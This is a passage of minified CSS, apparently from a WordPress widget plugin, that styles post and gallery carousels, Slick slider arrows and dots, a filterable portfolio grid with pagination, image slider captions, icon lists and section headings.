0s;transition:all 0.4s ease-in-out 0s}.bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap .entry-title a:hover{color:#888}.bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap .lae-entry-meta span{display:inline-block;padding:0;margin:0;font-style:italic;color:#999}.bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap .lae-entry-meta span a{-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;font-style:normal}.bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap .lae-entry-meta span:after{content:'/';padding-left:6px;padding-right:6px}.bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap .lae-entry-meta span:first-child{border:none;padding-left:0}.bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap .lae-entry-meta span:last-child:after{display:none}.bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap .entry-summary{padding:0;margin:10px auto 0}.bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap .entry-summary:before{width:35px;height:1px;background:#aaa;display:block;content:"";text-align:center;margin:0 auto 15px}.bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap .lae-category-list{-webkit-transition:all 0.4s ease-in-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-ms-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap .lae-category-list:after{width:35px;height:1px;background:#aaa;display:block;content:""}.bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap .lae-category-list:after{text-align:center;margin:10px auto 10px}.bddex-posts-carousel .bddex-posts-carousel-item .lae-entry-text-wrap .lae-category-list a{font-style:italic;-webkit-transition:all 0.4s ease-in-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-ms-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.bddex-posts-carousel .bddex-posts-carousel-item .type-post .lae-entry-text-wrap .entry-summary:before{display:none}.lae-entry-info .author:after{padding-left:6px;padding-right:2px}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.bddex-entry-thumbnail img{object-fit:cover;height:100%!important}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block;cursor:-webkit-grab;cursor:grab}.slick-initialized .slick-slide:hover .lae-project-image img{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15);transform:scale(1.15)}.slick-initialized .slick-slide:hover .wc-p-c-i img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.slick-initialized .slick-slide:focus,.slick-initialized .slick-slide a:focus{outline:none;cursor:-webkit-grabbing;cursor:grabbing}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent;z-index:1}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:'FontAwesome';font-size:20px;line-height:1;opacity:.75;color:black;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir='rtl'] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'\f053'}[dir='rtl'] .slick-prev:before{content:'\f053'}.slick-next{right:-25px}[dir='rtl'] .slick-next{right:auto;left:-25px}.slick-next:before{content:'\f054'}[dir='rtl'] .slick-next:before{content:'\f054'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'FontAwesome';font-size:16px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'\f192';text-align:center;opacity:.25;color:black;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:black}@media(max-width:767px){.slick-dots li button{display:none}}.lae-portfolio-wrap{clear:both}.lae-portfolio-wrap .lae-portfolio-header{max-width:1140px;margin-left:auto;margin-right:auto;overflow:hidden;clear:both}.lae-portfolio-wrap .lae-heading{font-size:18px;line-height:26px;letter-spacing:1px;font-weight:700;color:#333;text-transform:uppercase;clear:none;margin-top:0;margin-bottom:10px;text-align:left;display:inline-block;font-size:32px;line-height:44px;margin:0 0 30px 0;max-width:none}.lae-dark-bg .lae-portfolio-wrap .lae-heading{color:#e5e5e5}.lae-portfolio-wrap .lae-taxonomy-filter{display:inline-block;position:relative;float:right;margin:0;padding:0;border-bottom:1px solid #ddd}.lae-dark-bg .lae-portfolio-wrap .lae-taxonomy-filter{border-color:#666}@media only screen and (max-width:800px){.lae-portfolio-wrap .lae-taxonomy-filter{display:block;float:none;margin-bottom:30px}}.lae-portfolio-wrap .lae-taxonomy-filter .lae-filter-item{display:inline-block;margin:0 12px 0 0;padding:0;font-style:italic}@media only screen and (max-width:479px){.lae-portfolio-wrap .lae-taxonomy-filter .lae-filter-item{margin-right:8px}}.lae-portfolio-wrap .lae-taxonomy-filter .lae-filter-item a{font-size:15px;line-height:24px;padding:0 15px 8px;-webkit-transition:all 0.4s ease-in-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-ms-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;display:block}@media only screen and (max-width:479px){.lae-portfolio-wrap .lae-taxonomy-filter .lae-filter-item a{padding:0 10px 8px}}.lae-portfolio-wrap .lae-taxonomy-filter .lae-filter-item.lae-active{border-bottom:2px solid #888}.lae-dark-bg .lae-portfolio-wrap .lae-taxonomy-filter .lae-filter-item.lae-active{border-color:#aaa}.lae-portfolio-wrap .lae-taxonomy-filter .lae-filter-item:last-child{margin-right:0}.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item{margin-bottom:30px}@media only screen and (max-width:1024px){.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item{margin-bottom:20px}}.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item.lae-zero-margin{margin:0}.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .hentry{margin:0;padding:0;border:none;background:none;box-shadow:none}.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image{position:relative;overflow:hidden}.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image img{display:block;-webkit-transition:all 0.4s ease-in-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-ms-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image img:hover{-webkit-filter:brightness(80%);-moz-filter:brightness(80%);-ms-filter:brightness(80%);filter:brightness(80%)}.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image .lae-image-overlay{position:absolute;left:0;top:0;overflow:hidden;width:100%;height:100%;background:#000;filter:alpha(opacity=0);-moz-opacity:0;opacity:0;-webkit-transition:opacity 0.4s ease-in-out 0s;-moz-transition:opacity 0.4s ease-in-out 0s;-ms-transition:opacity 0.4s ease-in-out 0s;transition:opacity 0.4s ease-in-out 0s}.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image .lae-image-info{display:block;z-index:120;position:absolute;top:0;width:100%;height:100%;text-align:center;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.4s ease-in-out 0s;-moz-transition:opacity 0.4s ease-in-out 0s;-ms-transition:opacity 0.4s ease-in-out 0s;transition:opacity 0.4s ease-in-out 0s}.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image .lae-image-info .lae-entry-info{text-align:center;display:block;position:absolute;height:82px;top:0;bottom:0;left:0;right:0;margin:auto;width:100%}.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image .lae-image-info .lae-post-title{padding:10px;margin:0;font-size:18px;line-height:28px;font-weight:400;color:#fff}@media only screen and (max-width:1024px){.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image .lae-image-info .lae-post-title{font-size:18px;line-height:26px}}.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image .lae-image-info .lae-post-title a{display:inline;color:#fff;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;border-bottom:1px solid transparent}.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image .lae-image-info .lae-post-title a:hover{border-bottom:1px solid #ccc}.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image .lae-image-info .lae-terms{display:block;color:#f9f9f9}.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image .lae-image-info .lae-terms a{color:#ddd;position:relative;display:inline;zoom:1;font-size:14px;line-height:26px;font-style:italic;-webkit-transition:color 0.3s ease-in-out 0s;-moz-transition:color 0.3s ease-in-out 0s;-ms-transition:color 0.3s ease-in-out 0s;transition:color 0.3s ease-in-out 0s}.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image .lae-image-info .lae-terms a:hover{color:#fff}.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image .lae-image-info .lae-lightbox-item{position:absolute;top:0;right:0;color:#fff;font-size:14px;line-height:1;display:block;padding:12px;background:transparent;-webkit-transition:background 0.3s ease-in-out 0s;-moz-transition:background 0.3s ease-in-out 0s;-ms-transition:background 0.3s ease-in-out 0s;transition:background 0.3s ease-in-out 0s}.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image .lae-image-info .lae-lightbox-item:hover{background:rgba(0,0,0,.5)}.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image:hover{background:rgba(0,0,0,.3)}.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image:hover .lae-image-info{opacity:1}.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image:hover .lae-image-overlay{opacity:.5}.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-entry-text-wrap{text-align:center;max-width:650px;margin:20px auto 0}.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .entry-title{font-size:18px;line-height:26px;font-weight:400;margin-bottom:10px}.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .entry-title:after,.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .entry-title:before{display:none}.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .entry-title a{-webkit-transition:all 0.4s ease-in-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-ms-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;color:#333}.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .entry-title a:hover{color:#888}.lae-dark-bg .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .entry-title a{color:#e0e0e0}.lae-dark-bg .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .entry-title a:hover{color:#fff}.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-entry-meta span{display:inline-block;padding:0;margin:0;font-style:italic;color:#999}.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-entry-meta span:after{content:'/';padding-left:6px;padding-right:6px}.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-entry-meta span:first-child{border:none;padding-left:0}.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-entry-meta span:last-child:after{display:none}.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-entry-meta span a{-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;font-style:normal}.lae-dark-bg .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-entry-meta span{color:#707070}.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .entry-summary{padding:0}.lae-dark-bg .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .entry-summary{color:#999}.lae-dark-bg .lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .entry-summary:before{background:#505050}.lae-portfolio-wrap .lae-pagination{clear:both;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-moz-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;margin-top:50px}.lae-portfolio-wrap .lae-pagination .lae-page-nav{-webkit-box-flex:0;-webkit-flex:0 1 auto;-moz-box-flex:0;-moz-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;font-size:15px;line-height:24px;color:#666;padding:5px 15px;border-right:1px solid #dcdcdc;border-top:1px solid #dcdcdc;border-bottom:1px solid #dcdcdc;outline:none;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;cursor:pointer}.lae-portfolio-wrap .lae-pagination .lae-page-nav i{color:#444;font-size:12px;line-height:1}.lae-portfolio-wrap .lae-pagination .lae-page-nav:first-child{border-left:1px solid #dcdcdc}.lae-portfolio-wrap .lae-pagination .lae-page-nav[data-page="prev"],.lae-portfolio-wrap .lae-pagination .lae-page-nav[data-page="next"]{padding:5px 20px}.lae-portfolio-wrap .lae-pagination .lae-page-nav[data-page="prev"]{border-radius:50px 0 0 50px}.lae-portfolio-wrap .lae-pagination .lae-page-nav[data-page="next"]{border-radius:0 50px 50px 0}.lae-portfolio-wrap .lae-pagination .lae-page-nav:hover,.lae-portfolio-wrap .lae-pagination .lae-page-nav.lae-current-page{background:#eee}.lae-portfolio-wrap .lae-pagination .lae-page-nav.lae-disabled,.lae-portfolio-wrap .lae-pagination .lae-page-nav.lae-current-page{pointer-events:none}.lae-portfolio-wrap .lae-pagination .lae-page-nav.lae-disabled,.lae-portfolio-wrap .lae-pagination .lae-page-nav.lae-disabled i{color:#999}.lae-dark-bg .lae-portfolio-wrap .lae-pagination .lae-page-nav{border-color:#606060;color:#aaa}.lae-dark-bg .lae-portfolio-wrap .lae-pagination .lae-page-nav:hover,.lae-dark-bg .lae-portfolio-wrap .lae-pagination .lae-page-nav.lae-current-page{background:#333}.lae-portfolio-wrap .lae-load-more{color:#fff;padding:15px 25px;border-radius:999px;outline:none;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.lae-portfolio-wrap .lae-load-more:hover{color:#eee;background:#333;border-color:#333}.lae-portfolio-wrap .lae-load-more.lae-disabled{display:none}.lae-portfolio-wrap .lae-loading{position:relative;margin:0 -51px 0 15px;width:36px;height:36px;background:url(../img/loading.gif) center center no-repeat;visibility:hidden}.lae-portfolio-wrap.lae-processing .lae-loading{visibility:visible}.lae-image-slider{clear:both;position:relative;padding:0 0 40px 0}.lae-image-slider .lae-slide{position:relative;background:black!important}.lae-image-slider .lae-slide img{-webkit-transition:all 0.4s ease-in-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-ms-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;opacity:.7}.lae-image-slider .lae-slide:hover img{opacity:.5}.lae-image-slider .lae-slide .lae-caption{position:absolute;max-width:700px}.lae-image-slider .lae-slide .lae-caption .lae-heading{font-size:36px;line-height:44px;font-weight:700;margin:0;color:#fff}.lae-image-slider .lae-slide .lae-caption .lae-heading a{color:#fff}.lae-image-slider .lae-slide .lae-caption .lae-heading a:hover{border-bottom:2px solid #fff}.lae-image-slider .lae-slide .lae-caption .lae-subheading{color:#b1b3b2;font-style:italic;font-size:16px;line-height:26px;margin-bottom:12px;font-weight:400}.lae-image-slider .lae-slide .lae-caption .lae-button{margin-top:50px;color:#fefefe}@media only screen and (max-width:600px){.lae-image-slider .lae-slide .lae-caption .lae-subheading{font-size:14px;line-height:22px}.lae-image-slider .lae-slide .lae-caption .lae-heading{font-size:22px;line-height:30px}.lae-image-slider .lae-slide .lae-caption .lae-button{margin-top:30px;padding:12px 25px;font-size:11px}}.lae-image-slider .lae-flex-direction-nav a,.lae-image-slider .lae-flex-direction-nav a:hover{color:#ddd;font-size:32px;width:36px;height:36px;margin:-18px 0 0;-webkit-transition:all 0.4s ease-in-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-ms-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.lae-image-slider .lae-flex-direction-nav a.lae-flex-prev,.lae-image-slider .lae-flex-direction-nav a:hover.lae-flex-prev{left:20px}.lae-image-slider .lae-flex-direction-nav a.lae-flex-next,.lae-image-slider .lae-flex-direction-nav a:hover.lae-flex-next{right:20px}.lae-image-slider .lae-flex-direction-nav a:hover{color:#efefef}.lae-image-slider button.slick-prev,.lae-image-slider button.slick-next,.lae-image-slider button.slick-prev:hover,.lae-image-slider button.slick-next:hover{color:#ddd!important;font-size:32px;width:36px;height:36px;margin:-18px 0 0;z-index:10}.lae-image-slider button.slick-prev.slick-prev,.lae-image-slider button.slick-next.slick-prev,.lae-image-slider button.slick-prev:hover.slick-prev,.lae-image-slider button.slick-next:hover.slick-prev{left:20px}.lae-image-slider button.slick-prev.slick-next,.lae-image-slider button.slick-next.slick-next,.lae-image-slider button.slick-prev:hover.slick-next,.lae-image-slider button.slick-next:hover.slick-next{right:20px}.lae-image-slider button.slick-prev:hover,.lae-image-slider button.slick-next:hover{color:#efefef!important}.lae-image-slider.lae-caption-style1 .lae-caption{top:50%;left:0;right:0;margin:0 auto;text-align:center;padding:0 20px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.lae-image-slider.lae-caption-style2 .lae-caption{bottom:50px;left:50px;text-align:left;margin:0;padding:0 20px}.lae-image-slider.lae-caption-style2 .lae-caption .lae-button{display:none}.lae-image-slider.lae-caption-style2 .lae-caption .lae-heading{text-align:left}@media only screen and (max-width:1024px){.lae-image-slider.lae-caption-style2 .lae-caption{left:20px;bottom:30px}.lae-image-slider.lae-caption-style2 .lae-caption .lae-subheading{margin-bottom:10px}}@media only screen and (max-width:600px){.lae-image-slider.lae-caption-style2 .lae-caption{left:0;bottom:20px}.lae-image-slider.lae-caption-style2 .lae-caption .lae-subheading{margin-bottom:5px}}.lae-image-slider .nivo-caption .lae-heading{color:#fff;font-size:36px;line-height:44px;font-weight:700;margin:0}.lae-image-slider .nivo-caption .lae-heading a{color:#fff}.lae-image-slider .nivo-caption .lae-heading a:hover{border-bottom:2px solid #fff}.lae-image-slider .nivo-caption .lae-subheading{margin-bottom:10px;color:#b1b3b2;font-style:italic;font-size:16px;line-height:24px}@media only screen and (max-width:600px){.lae-image-slider .nivo-caption .lae-subheading{font-size:14px;line-height:22px}.lae-image-slider .nivo-caption .lae-heading{font-size:22px;line-height:30px}}.lae-image-slider.lae-caption-style1 .nivo-caption{left:0;right:0;top:50%;bottom:initial;text-align:center;color:#fff;width:100%;height:auto;padding:25px 30px;max-width:600px;margin:0 auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.lae-image-slider.lae-caption-style2 .nivo-caption{padding:25px 50px}.lae-image-slider.lae-caption-style2 .nivo-caption .lae-heading{text-align:left}@media only screen and (max-width:600px){.lae-image-slider.lae-caption-style2 .nivo-caption{padding:10px 30px}}.lae-icon-list{clear:both;font-size:0;width:100%}.lae-icon-list.lae-alignleft{text-align:left}.lae-icon-list.lae-alignright{text-align:right}.lae-icon-list.lae-aligncenter{text-align:center}.lae-icon-list .lae-icon-list-item{display:inline-block;padding:0;border:none;outline:none;margin:0 0 0 15px}.lae-icon-list .lae-icon-list-item:first-child{margin:0}.lae-icon-list .lae-icon-list-item .lae-icon-wrapper span{display:block;font-size:32px;line-height:1;color:#666;-webkit-transition:color 0.3s ease-in-out 0s;-moz-transition:color 0.3s ease-in-out 0s;-ms-transition:color 0.3s ease-in-out 0s;transition:color 0.3s ease-in-out 0s}.lae-icon-list .lae-icon-list-item .lae-image-wrapper img{display:block;max-width:100%;width:32px;height:auto;margin:0 auto;-webkit-transition:all 0.4s ease-in-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-ms-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.lae-icon-list .lae-icon-list-item:hover .lae-image-wrapper img{opacity:.8}.lae-icon-list .lae-icon-list-item:hover .lae-icon-wrapper span{color:#333}.lae-circular-icon-list .lae-icon-list .lae-icon-list-item{margin:0 0 0 25px;width:50px;height:50px;border-radius:100%}@media only screen and (max-width:479px){.lae-circular-icon-list .lae-icon-list .lae-icon-list-item{margin:0 0 20px 20px}}.lae-circular-icon-list .lae-icon-list .lae-icon-list-item:first-child{margin-left:0}.lae-dark-bg .lae-circular-icon-list .lae-icon-list .lae-icon-list-item{background:#48484a}.lae-circular-icon-list .lae-icon-list .lae-icon-list-item .lae-icon-wrapper span{font-size:22px;padding:14px 0}.lae-heading{text-align:center;margin:0 auto 60px;max-width:640px}@media only screen and (max-width:767px){.lae-heading{margin-bottom:40px}}.lae-heading .lae-text{font-size:18px;line-height:28px;margin:0 auto}@media only screen and (max-width:767px){.lae-heading .lae-text{font-size:15px;line-height:26px}}.lae-heading.lae-alignleft,.lae-heading.lae-alignright{margin:0}.lae-heading.lae-alignleft .lae-text,.lae-heading.lae-alignright .lae-text{margin:0}.lae-heading.lae-alignleft{text-align:left}.lae-heading.lae-alignright{text-align:right;max-width:none}.lae-heading .lae-title{font-weight:700;font-size:32px;line-height:42px;margin:0 auto 20px;color:#333;font-weight:700}@media only screen and (max-width:767px){.lae-heading .lae-title{font-size:24px;line-height:32px}}.lae-dark-bg .lae-heading .lae-title{color:#e5e5e5}.lae-dark-bg .lae-heading .lae-subtitle{color:#B0B0B0}.lae-dark-bg .lae-heading .lae-text{color:#909090}.lae-heading.lae-alignleft .lae-title,.lae-heading.lae-alignright .lae-title{margin:0 0 20px}.lae-heading .lae-subtitle{margin:0 auto 5px;color:#888;font-size:12px;line-height:20px;text-transform:uppercase;font-weight:600;letter-spacing:2px;position:relative;display:inline-block;padding:0 10px}@media only screen and (max-width:767px){.lae-heading .lae-subtitle{font-size:11px;line-height:18px}}.lae-heading.lae-alignleft .lae-subtitle,.lae-heading.lae-alignright .lae-subtitle{margin:0 0 5px;padding:0}.lae-heading.lae-alignleft .lae-subtitle:before,.lae-heading.lae-alignleft .lae-subtitle:after,.lae-heading.lae-alignright .lae-subtitle:before,.lae-heading.lae-alignright .lae-subtitle:after{display:none}.lae-heading.lae-style3{margin:0 auto 30px}.lae-heading.lae-style3 .lae-title{font-size:22px;line-height:32px;text-transform:uppercase;letter-spacing:1px}.lae-heading.lae-style3 .lae-title:after{width:35px;height:1px;background:#aaa;display:block;content:""}.lae-heading.lae-style3 .lae-title:after{margin:10px auto 20px}.lae-dark-bg .lae-heading.lae-style3 .lae-title:after{background:#909090}@media only screen and (max-width:767px){.lae-heading.lae-style3 .lae-title{font-size:16px;line-height:24px}}.lae-heading.lae-style3.lae-alignleft,.lae-heading.lae-style3.lae-alignright{margin:0 0 30px}.lae-heading.lae-style3.lae-alignleft .lae-title:after,.lae-heading.lae-style3.lae-alignright .lae-title:after{margin:10px 0 20px}.lae-gallery-carousel{clear:both}@media only screen and (max-width:1024px){.lae-gallery-carousel .lae-gallery-carousel-item{margin-bottom:20px}}.lae-gallery-carousel .lae-gallery-carousel-item.lae-zero-margin{margin:0}.lae-gallery-carousel .lae-gallery-carousel-item .hentry{margin:0;padding:0;border:none;background:none;box-shadow:none}.lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image{position:relative;overflow:hidden}.lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image img{display:block;-webkit-transition:all 0.4s ease-in-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-ms-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image img:hover{-webkit-filter:brightness(80%);-moz-filter:brightness(80%);-ms-filter:brightness(80%);filter:brightness(80%)}.lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-overlay{position:absolute;left:0;top:0;overflow:hidden;width:100%;height:100%;background:#000;filter:alpha(opacity=0);-moz-opacity:0;opacity:0;-webkit-transition:opacity 0.4s ease-in-out 0s;-moz-transition:opacity 0.4s ease-in-out 0s;-ms-transition:opacity 0.4s ease-in-out 0s;transition:opacity 0.4s ease-in-out 0s}.lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info{display:block;z-index:120;position:absolute;top:0;width:100%;height:100%;text-align:center}.lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-entry-info{text-align:center;display:block;position:absolute;height:82px;top:0;bottom:0;left:0;right:0;margin:auto;width:100%}.lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-entry-title{padding:10px;margin:0;font-size:18px;line-height:28px;font-weight:400;color:#fff;opacity:0;-webkit-transition:opacity 0.4s ease-in-out 0s;-moz-transition:opacity 0.4s ease-in-out 0s;-ms-transition:opacity 0.4s ease-in-out 0s;transition:opacity 0.4s ease-in-out 0s}@media only screen and (max-width:1024px){.lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-entry-title{font-size:18px;line-height:26px}}.lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-entry-title a{display:inline;color:#fff;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;border-bottom:1px solid transparent}.lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-entry-title a:hover{border-bottom:1px solid #ccc}.lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-terms{display:block;color:#ddd;font-size:14px;line-height:26px;font-style:italic;opacity:0;-webkit-transition:opacity 0.4s ease-in-out 0s;-moz-transition:opacity 0.4s ease-in-out 0s;-ms-transition:opacity 0.4s ease-in-out 0s;transition:opacity 0.4s ease-in-out 0s}.lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-video-lightbox,.lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-video-lightbox i{color:#fff;font-size:32px;line-height:1;-webkit-transition:color 0.4s ease-in-out 0s;-moz-transition:color 0.4s ease-in-out 0s;-ms-transition:color 0.4s ease-in-out 0s;transition:color 0.4s ease-in-out 0s}.lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-video-lightbox:hover,.lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-video-lightbox i:hover{color:#ddd}.lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-lightbox-item{position:absolute;top:0;right:0;color:#fff;font-size:14px;line-height:1;display:block;padding:12px;background:transparent;opacity:0;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-lightbox-item:hover{background:rgba(0,0,0,.5)}.lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image:hover{background:rgba(0,0,0,.3)}.lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image:hover .lae-image-info .lae-entry-title,.lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image:hover .lae-image-info .lae-terms,.lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image:hover .lae-image-info 